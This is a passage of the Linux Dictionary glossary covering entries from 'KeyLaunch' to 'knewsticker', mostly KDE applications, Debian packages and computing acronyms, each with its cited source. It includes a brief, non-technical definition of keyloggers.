A small utility for binding commands to a hot key. KeyLaunch is a small utility for binding commands to a hot key. It reads a configuration file in .keylaunchrc. KeyLaunch uses Ctrl, Alt and Shift as modifier keys, the hotkey is up to the user. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *keylookup*

A tool to fetch keys from keyservers A nice console tool written in perl to fetch public keys from keyservers. You give it a keyserver and something to search for and it allows you to select one or several or the resulting keys. It has two user interfaces, plain and dialog. The dialog (which is nicer) it the default one. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *keynote*

Decentralized Trust−Management system The KeyNote architecture and language are useful as building blocks for the trust management aspects of a variety of Internet protocols and services. This package contains the keynote binary used to generate and verify KeyNote assertions. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *keystroke*

Equivalent to one tap of a keyboard or keypad. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *keystroke logger (keylogger)*

A program that runs in the background that records all the keystrokes. Key point: Once keystrokes are logged, they are shipped raw to the hacker. The hacker then peruses them carefully in the hopes of either finding passwords, or possibly other useful information that could be used to compromise the system or be used in a social engineering attack. For example, a key logger will reveal the contents of all e−mail composed by the user. Key point: Keylog programs are commonly included in rootkits and remote administration trojans. Key point: You can also purchase hardware devices that plug−in between the keyboard and the main system (for PCs). These are OS independent, they simply start recording, then the hacker can retrieve the device and instruct it to simply spit out all the characters back again on the hackers system. History: In November of 2001, the FBI revealed it has developed a keylogger Trojan as part of its Carnivore surveillance technologies. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *keytab−lilo*

compile keytables files for use with LILO From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kfax*

Views faxes within the KDE environment. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kfile−png*

The PNG KFile plugin allows all applications using KFile (for example, Konqueror) to view information on PNG files. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kfind*

A KDE based file finder A KDE based file finder From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *kfloppy*

A floppy disk formatter frontend KFloppy formats disks and puts a DOS or ext2fs filesystem on them From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *KFM*

K File Manager (KDE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kfocus*

Lightweight project management program for KDE Personal project management program with support for task lists and log books Supports: − Categorizing tasks into projects − Viewing how much time you have left to complete a task − Creating logs of completed tasks − Scheduling followup tasks when a task is completed − Scheduling tasks to start in the future From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kformula*

a formula editor for the KDE Office Suite From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kformula*

a formula editor for the KDE Office Suite KFormula is a formula editor that provides the basic input facilities and the support functionality expected of a KOffice application. Features include easy Greek letter insertion, intelligent cursor movement, advanced syntax highlighting, multi−level undo support and LaTeX export. This package is part of the KDE Office Suite. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kforth*

Small Forth Interpreter Written in C++ Implements a subset of ANS Forth, plus some extensions. kForth can serve as a standalone computing environment, or its object code may be interfaced to another program to serve as a customizable programming language for that application. See http://ccreweb.org/software/kforth/kforth.html for more information. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kfract*

fractal generator for KDE Kfract is a generator for fractals. Well, at this early stage it's only capable of Mandelbrot sets and Julia sets. Nothing fancy like Xfractint. And it's way far from being as fast as Xfractint. But it's much easier to use. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kfract*

Generates fractal images. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*kftgt*

ticket forwarder for Kerberos 4 The client half of a client/server pair that allows Kerberos 4 tickets to be forwarded to another network host and used to authenticate further services on the network. This package includes kftgt, for forwarding tickets, and klogin, a script to forward a ticket with kftgt and invoke krlogin in one step. For the corresponding ticket forwarding server for Kerberos 4, see the kftgtd package. kftgt and kftgtd do not provide ticket forwarding for Kerberos 5, which has built−in ticket forwarding. For now, this package depends on kerberos4kth−clients, because the Debian packages for Kerberos 5 do not properly authenticate to MIT Kerberos 4 servers. There is hope that this problem will be fixed soon. When it is, krb5−user will be allowed as an alternative to kerberos4kth−clients. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kftgtd*

ticket forwarder for Kerberos 4 The server half of a client/server pair that allows Kerberos 4 tickets to be forwarded from another network host and used to authenticate further services on the network. This package contains kftgtd, to receive forwarded tickets. For the corresponding ticket forward client for Kerberos 4, see the kftgt package. kftgt and kftgtd do not provide ticket forwarding for Kerberos 5, which has built−in ticket forwarding. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *kgeo*

an interactive geometry program for KDE With this program you can do geometry on a computer just like you would on a blackboard in a classroom. However, the computer allows you to go beyond that, since KGeo is designed to do interactive geometry. For example, the program allows you to move and change geometrical drawings, so that you can see all the changes. Imagine a triangle that can be altered into any shape you want, just by moving its corners around. At the same time you can see that the angles change, but that they always add up to 180 degrees. KGeo was formerly called KEuklid. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *kghostview*

PostScript viewer for KDE. KGhostview is the PostScript viewer for the K Desktop Environment. It is a port of Tim Theisen's Ghostview program which is used to view documents prepared in Adobe's PostScript page description language. PostScript is the major page description language for printing on UNIX systems and this application is used to preview material intended for printing or for reading documents online. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kghostview*

Viewer for PostScript and PDF files. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *KGRZ*

Kommunales GebietsRechenzentrum Giessen (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *khexedit*

A KDE hex editor. It allows you to edit binary files. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *KHG*

Kernel Hacking Guide (Linux) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *KI*

Kuenstliche Intelligenz From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *kicker−applets*

applets for Kicker, the KDE panel This package contains a variety of applets for Kicker, the KDE panel. The applets will appear in the panel's Add−−Applet menu. Included are a system monitor and a colour picker. This package is part of the KDE addons module. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kickstart*

A method for automatic Red Hat Linux installations based on settings pre−configured in a special kickstart file. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kiconedit*

An icon editor for creating KDE icons KIconedit is an icon editor for creating KDE and other icons From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KIF*

Konferenz der Informatik Fachschaften (conference) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kill*

report process status From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*kill Kill*

send signal to a process From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

To stop an onging process. In the better UseNet newsreaders, to delete an article containig a certain word, name, or origin site so that articles containing this information do not appear subsequently in the article selector. See article selector, global kill file, and kill file. From QUECID

#### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *killall*

kill processes by name From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *killall5*

send a signal to all processes. From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kilobit (Kb)*

1024 bits of data. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Kilobyte*

A thousand bytes. Actually, usually 1024 (210) bytes. From Matisse

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kilobyte (KB)*

1024 characters (or bytes) of data. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kimberlite*

High Availability Clustering Package Kimberlite is a complete framework providing high availability for application services on Linux. The key features of the architecture include the following: − A complete high−availability service infrastructure prevents you from having to assemble an infrastructure from disparate components. − An extensible service−configuration framework enables you to easily integrate a wide variety of applications. − An exceptional data integrity guarantee differentiates the software from other contemporary offerings from the Linux community. Because of this guarantee, a Kimberlite cluster provides a solid foundation for highly−available data services, such as network−exported databases and NFS file systems, and is ideal as the data tier for dynamic web content. – Services fail over automatically when problems occur, without requiring manual intervention by system administrators. − A command line user interface and a web−based graphical user interface enable you to monitor and manage the cluster. − A cluster utilizes commodity hardware and storage options, such as SCSI and FibreChannel. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kimwitu*

Compiler development tool, complementary to lex and yacc. Kimwitu (pronounced kee'mweetoo) is a system that supports the construction of programs that use trees or terms as their main data structure. It is a `meta−tool' in the development process of tools. It can easily be interfaced with Yacc and Lex − the idea is that yacc and lex are used to do the parsing, and Kimwitu routines are used to built and manipulate the parse tree. There is also Kimwitu++ (also packaged for Debian) which interfaces with C++ instead of C. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kimwitu++*

A (syntax−)tree−handling tool (term processor) Kimwitu++ is a system that supports the construction of programs that use trees or terms as their main data structure. It allows you to define, store and operate on trees with typed nodes. Each type of node has a specific number of sons, and expects these sons to have specific types. The most popular example of such trees are syntax trees. The nodes are defined in a Yacc−like fashion. The tree can be unparsed (ie. treewalk) and rewritten (ie. term substitution). Kimwitu++ gives you powerful pattern matching for specifying unparse and rewrite rules. Kimwitu++ is an extension to C++. It introduces Yacc−like node definitions, the unparse and rewrite rules, and extensions for pattern matching within functions. It will translate its input files into pure C++. To build the tree you might use a parser generated with Bison, but you are free to use other tools. There also exists Kimwitu (also packaged for Debian) which interfaces with C instead of C++ which can also be used in C++ projects, but Kimwitu++ has some extensions one might consider useful. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kinkatta*

AOL Instant Messenger client for KDE Kinkatta is an instant messenger for AOL. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kino*

Non−linear editor for Digital Video data Kino allows you to record, create, edit, and play movies recorded with DV camcorders. Unlike other editors, this program uses many keyboard commands for fast navigating and editing inside the movie. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kio−fish*

ssh kioslave for konqueror kio fish is a kioslave for KDE 2.0 that lets you view and manipulate your remote files using just a simple shell account and some standard unix commands on the remote machine. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *KIPS*

Kilo Instructions Per Second From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *KIR*

Kyocera Image Refinement (Kyocera) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Kirch, Olaf*

author of the Linux Network Administrator's Guide. Olaf also moderates the Linux Security Mailing Lists, developing the Linux NFS daemon and a kernel−based nfsd. NFS file locking is also being worked on. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kismet*

Wireless 802.11b monitoring tool Kismet is a 802.11b wireless network sniffer. It is capable of sniffing using almost any wireless card supported in Linux, which currently divide into cards handled by libpcap and the Linux−Wireless extensions (such as Cisco Aironet), and cards supported by the Wlan–NG project which use the Prism/2 chipset (such as Linksys, Dlink, and Zoom). From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kiss*

Karel's Interactive Simple Shell Kiss is basically a simple shell interpreter, like Bash or Tcsh, except that it lacks a good deal of the sophistication of a good shell. On the other hand it is small and well suited for rescue disks. It comes with the following BUILTINS: !, alias, cat, cd, chgrp, chmod, chown, cp, exec, exit, grep, help, history kill, ln, ls, mkdir, mknod, more, mv, printenv, pwd, read, rm, rmdir, setenv, sleep, source, touch, umount, unsetenv, ver, wc, where kiss comes with a bare version, a getline version and a full featured readline version. bkiss, gkiss and rkiss are dynamically linked. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KISS*

Keep It Simple, Stupid (DFUe, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kissme*

A free Java Virtual Machine kissme is a free Java Virtual Machine for Linux. It uses the GNU Classpath java class library. Currently it can only run console applications (there is no working AWT support in Classpath). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kit*

AOL Instant Messenger frontend for KDE AOL Instant Messenger frontend for KDE From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *KIT*

Kernel software for Intelligent Terminals (T−Online, Telekom, BTX) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *kivio*

a flowcharting program for the KDE Office Suite Kivio is a flowcharting program that offers basic flowcharting abilities, but with a twist. Objects are scriptable, and a backend plugin system offers the ability to make objects do just about anything. Feed it a directory of C++ header files, or even Java files, and let it generate a graphical class map for you. Give it a network and let it explore and map out the network for you. All this is possible through the scripting/plugin architecture Kivio possesses. This package is part of the KDE Office Suite. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kjezz*

Jezzball clone for the K Desktop Environment. This is a clone of the popular Jezzball game originally created by Microsoft. Jezzball is one of the rare and simple games requiring skill, timing, and patience in order to be successful. A ball begins to bounce off of an area enclosed by four borders (like a square). You must move your pointer to certain areas within the square. Upon clicking, a new border is constructed at a relatively quick pace. You can change the direction of the borders by 90 degrees as well. Ultimately, you must force the ball to bounce around in a smaller, and smaller area as time goes by without the ball ever touching the borders as they are being constructed. If a ball touches a certain part of the border as it is being built, the game is over. After 75% of the original space has been blocked off from the moving ball, you advance one level, and one more ball is added to the mix in the following level. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*kjots*

A small note taker program for KDE kjots is a small note taker program. Name and idea are taken from the jots program included in the tkgoodstuff package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kjots*

KJots is a virtual notepad − you can put notes on your desktop. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kjumpingcube*

Tactical one or two player game KJumpingCube is a simple tactical game. You can play it against the computer or against a friend. The playing field consists of squares that contains points. By clicking on the squares you can increase the points and if the points reach a maximum the points will jump to the squares neighbours and take them over. Winner is the one, who owns all squares. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KK*

Konnectivity Koordination (DE−NIC, DOMAIN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *klaptopdaemon*

battery monitoring and management for laptops battery monitoring and management for laptops. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kleandisk*

a file cleanup and backup tool for KDE Kleandisk searches your system and gives a list of files which can be deleted, backed up or archived. Kleandisk itself can also be used as a backup and archiving tool. Files are selected for cleaning, backup and archiving according to user−defined file groups, making Kleandisk easy to extend and automate. Automatic scheduled operations are supported. Kleandisk can wrap /usr/bin/install to provide easy uninstallation of files installed using "make install". To use this feature, python will need to be present on your system. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *klic*

KL1 to C compiler system The KLIC implementation compiles KL1 programs into C programs, then compiles them using C compilers of the host system, and then links the objects with runtime libraries (including libraries provided by UNIX). KLIC is an implementation of a concurrent logic programming language KL1. KL1 is based on a flat version of the Guarded Horn Clauses (GHC) language. GHC is a member of so−called commited−choice logic programming language family and

has sibblings such as Concurrent Prolog, Parlog, Janus and Fleng. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KLICK*

Karlsruher LIChtleiter−Kommunikationsnetz (Uni Karlsruhe, Germany) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *klines*

Color lines for KDE KLines is a simple game. It is played by one player, so there is only one winner :−). You play for fun and against the high score. It was inspired by a well known game − "Color lines", written for DOS by Olga Demina, Igor Demina, Igor Ivkin and Gennady Denisov back in 1992. The main rules of the game are as simple as possible: you move (using the mouse) marbles from cell to cell and build lines (horizontal, vertical or diagonal). When a line contains 5 or more marbles, they are removed and your score grows. After each turn the computer drops three more marbles. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KLIPS*

Kilo Logical Inferences Per Second (AI, KI, XPS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *klisa*

LAN information service similar to "Network Neighbourhood" LISa is intended to provide a kind of "Network Neighborhood" but using only the TCP/IP protocol stack, without the SMB protocol. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kljettool*

A KDE Configuration tool for HP LaserJet and compatible printers. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kljettool*

Laser Jet tools for KDE Laser Jet tools for KDE From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *klogd*

Kernel Log Daemon From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *klogd*

Kernel Logging Daemon The klogd daemon listens to kernel message sources and is responsible for prioritizing and processing operating system messages. The klogd daemon can run as a client of syslogd or optionally as a standalone program. Klogd can now be used to decode EIP addresses if it can determine a System.map file. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *klpq*

A KDE tool for managing your print spooler. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *klpq*

KDE port of a program called xlpq Klpq is a frontend to lpq, lprm and lpc. It allows for viewing, deleting, or adjusting print jobs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *klprfax*

A LPD fax frontend using efax With this program you can fax by printing to an lpd device. It requires efax of Ed Casas, http://www.ecc.com. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *klprfax*

Fax sending support for KDE.kdeutils−klprfax allows any KDE application to treat a fax modem just like a printer. Any KDE application that can print will be able to send faxes. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *KLT*

Karhunen Loeve Transformation From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *KLT*

Kernel Latency Time From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *KM*

Knowledge Management From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kmago*

KDE download manager KMAGO stands for MAnager for Get Operations. It is a download manager with a nice GUI interface. KMAGO is built as a frontend for GNU wget currently. Features:  $*$  drag and drop operations with applications (konqueror, netscape) and between kmago widgets \* system tray icon with drag and drop capabilities \* transfer grouping \* multiple downloads control with priority and selectable priority policy \* resume capability check \* full configurable \* enabled to manage many retriever commands \* stable and reliable downloading process based on GNU wget From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kmahjongg*

the classic mahjongg game for KDE project Your mission in this game is to remove all tiles from the game board. A matching pair of tiles can be removed, if they are 'free', which means that no other tiles block them on the left or right side. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kmail*

A mail client for KDE. KMail supports local mail spools as well as all commonly used Internet mail protocols (POP3, IMAP, SMTP, ...) From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kmail*

Mail Client based on Qt and KDE Mail Client based on Qt and KDE Supports pop3, pop3s, GPG/PGP From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kmailcvt*

Converts mailboxes to KMail format. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kmerlin*

Instant messaging (IM) client for the MSN messenger network KMerlin (f/k/a KMsn) is an IM (instant messaging) client for the MSN messenger network. Features include: A buddy list on which you can block users, multiple chat windows, and multiple users per chat (simply invite those you want in your chat session). Keep in touch with all your Windows friends! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kmid*

midi/karaoke player for KDE midi/karaoke player for KDE From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kmidi*

midi−to−wav player/converter for KDE midi−to−wav player/converter for KDE From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kmines*

Minesweeper for KDE KMines is the classic Minesweeper game. You must uncover all the empty cases without blowing on a mine. When you uncover a case, a number appears : it indicates how many mines surround this case. If there is no number the neighbour cases are automatically uncovered. In your process of uncovering secure cases, it is very useful to put a flag on the cases which contain a mine. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kmix*

A sound mixer applet for KDE. kmix allows you to control the volumes of your sound card from a KDE panel applet. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kmLinux*

kmLinux is developed by the [German] national education server Schleswig−Holstein in co−operation with the association free software and education. It's a complete Linux system for the personal computer, which can be installed easily. Web site in German. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kmoon*

moon phase indicator for KDE Displays the current phase of the moon in the KDE system tray. This package is part of the official KDE toys module. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *KMOS*

Kernel of a Multiprocess Operating System (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *KMS*

Knowledge Management Systeme From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kmtrace*

a KDE memory leak tracer KMtrace is a KDE tool to assist with malloc debugging using glibc's "mtrace" functionality. This package is part of the KDE Software Development Kit. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *knapster2*

KDE2 Napster client Napster is a popular MP3 sound file download program. This is a Napster client for KDE 2. It supports searching with criteria, hotlists, transfer management, chat, and a music library with an integral mp3 player. It should work fine with "regular" Napster and Opennap servers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *knetfilter*

A GUI for configuring the 2.4 kernel IP Tables Knetfilter is a GUI to configure your 2.4 kernel IP firewalling, masquerading and NAT rules. You must have a kernel compiled with iptables (netfilter) support. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *knetload*

a network throughput meter for Kicker A small Network throughput meter for the KDE Kicker which works with just about any network device. It will show the speeds of a network device with two diagrams, one for outgoing and one for incoming data. KNETLoad can read almost any device that is listed in the /proc/net/dev file, which includes eth0, ppp0, ippp0 and many others, even non predefined devices can be typed into the program. The colors, style and speed of the diagrams can be configured. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *knews*

Graphical threaded news reader Knews is an X11 based thread−oriented news reader. It is capable of representing threads as a graphical tree, represents quotations with different colors and much more. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *knewsticker*

A News ticker for KDE This is a News ticker for the KDE panel. It can scroll news from your favorite news sites like /. and freshmeat. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *knewsticker*

